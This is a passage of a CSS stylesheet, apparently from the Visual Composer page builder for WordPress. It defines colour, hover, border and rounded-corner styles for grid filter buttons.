    margin-left: 0;
    margin-bottom: 20px;
    list-style: none;
    padding: 0
}

.vc_grid-filter.vc_grid-filter-center {
    text-align: center
}

.vc_grid-filter.vc_grid-filter-right {
    text-align: right
}

.vc_grid-filter.vc_grid-filter-left {
    text-align: left
}

.vc_grid-filter.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-color-blue>.vc_grid-filter-item:hover {
    background-color: #5472D2
}

.vc_grid-filter.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover {
    background-color: #00C1CF
}

.vc_grid-filter.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-color-pink>.vc_grid-filter-item:hover {
    background-color: #FE6C61
}

.vc_grid-filter.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-color-violet>.vc_grid-filter-item:hover {
    background-color: #8D6DC4
}

.vc_grid-filter.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover {
    background-color: #4CADC9
}

.vc_grid-filter.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-color-chino>.vc_grid-filter-item:hover {
    background-color: #CEC2AB
}

.vc_grid-filter.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover {
    background-color: #50485B
}

.vc_grid-filter.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover {
    background-color: #75D69C
}

.vc_grid-filter.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-color-black>.vc_grid-filter-item:hover {
    background-color: #2A2A2A
}

.vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item:hover {
    background-color: #EBEBEB
}

.vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item:hover>span {
    color: #666
}

.vc_grid-filter.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-color-green>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-color-orange>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-color-purple>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-color-sky>.vc_grid-filter-item:hover>span {
    color: #FFF
}

.vc_grid-filter.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-color-orange>.vc_grid-filter-item:hover {
    background-color: #F7BE68
}

.vc_grid-filter.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-color-sky>.vc_grid-filter-item:hover {
    background-color: #5AA1E3
}

.vc_grid-filter.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-color-green>.vc_grid-filter-item:hover {
    background-color: #6DAB3C
}

.vc_grid-filter.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover {
    background-color: #F4524D
}

.vc_grid-filter.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover {
    background-color: #F79468
}

.vc_grid-filter.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-color-purple>.vc_grid-filter-item:hover {
    background-color: #B97EBB
}

.vc_grid-filter.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-color-white>.vc_grid-filter-item:hover {
    background-color: #FFF
}

.vc_grid-filter.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-color-white>.vc_grid-filter-item:hover>span {
    color: #666
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item>span {
    color: #FFF
}

.vc_grid-filter>.vc_grid-filter-item {
    cursor: pointer;
    display: inline-block;
    background: 0 0;
    padding: 4px 10px;
    -webkit-transition: background-color .1s linear;
    -o-transition: background-color .1s linear;
    transition: background-color .1s linear
}

.vc_grid-filter-dropdown .vc_grid-styled-select .vc_arrow-icon-navicon,
.vc_grid-filter-select,
.vc_grid-filter-select .vc_grid-styled-select .vc_arrow-icon-navicon {
    display: none
}

.vc_grid-filter>.vc_grid-filter-item:first-child {
    margin-left: 0!important
}

.vc_grid-filter>.vc_grid-filter-item>span {
    -webkit-transition: color .1s linear;
    -o-transition: color .1s linear;
    transition: color .1s linear;
    outline: 0;
    padding: 0;
    text-decoration: none
}

.vc_grid-filter>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter>.vc_grid-filter-item:hover>span {
    text-decoration: none
}

.vc_grid-filter.vc_grid-filter-default>.vc_grid-filter-item {
    margin: 0 5px 5px 0;
    border-radius: 30px
}

.vc_grid-filter.vc_grid-filter- .vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-comma .vc_grid-filter-item {
    padding: 0!important
}

.vc_grid-filter.vc_grid-filter-default-less-rounded>.vc_grid-filter-item {
    margin: 0 5px 5px 0;
    border-radius: 5px
}

.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item {
    margin: 0;
    border: 1px solid rgba(235, 235, 235, .8);
    border-collapse: collapse
}

.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:nth-child(n+2),
.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:nth-child(n+2),
.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item:nth-child(n+2) {
    margin-left: -1px;
    margin-top: -1px
}

.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item:hover {
    position: relative;
    z-index: 1;
    border-color: transparent
}

.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item.vc_active>a,
.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:hover>a,
.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item.vc_active>a,
.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:hover>a,
.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item.vc_active>a,
.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item:hover>a {
    text-decoration: none
}

.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:first-child {
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px
}

.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:last-child {
    border-top-right-radius: 30px;
    border-bottom-right-radius: 30px
}

.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:first-child {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px
}

.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:last-child {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item {
    background-color: #7c93dd
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item:hover {
    background-color: #5472D2
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item {
    background-color: #00919c
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover {
    background-color: #00C1CF
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item {
    background-color: #fe9b94
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item:hover {
    background-color: #FE6C61
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item {
    background-color: #a991d3
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item:hover {
    background-color: #8D6DC4
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item {
    background-color: #73bfd5
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item>span {
    color: #FFF
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover {
    background-color: #4CADC9
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item {
    background-color: #e1d9cb
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item:hover {
    background-color: #CEC2AB
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item {
    background-color: #695f77
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover {
    background-color: #50485B
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item {
    background-color: #9ce2b8
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover {
    background-color: #75D69C
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item {
    background-color: #444
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item:hover {
    background-color: #2A2A2A
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item>span {
    color: #666
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item {
    background-color: #d2d2d2
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item:hover {
    background-color: #EBEBEB
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item>span {
    color: #FFF
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item {
    background-color: #fad398
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item:hover {
    background-color: #F7BE68
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item {
    background-color: #86baea
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item:hover {
    background-color: #5AA1E3
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item {
    background-color: #87c456
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item:hover {
    background-color: #6DAB3C
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item:hover>span {
    color: #FFF
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item {
    background-color: #f7817d
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover {
    background-color: #F4524D
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item {
    background-color: #fab698
}

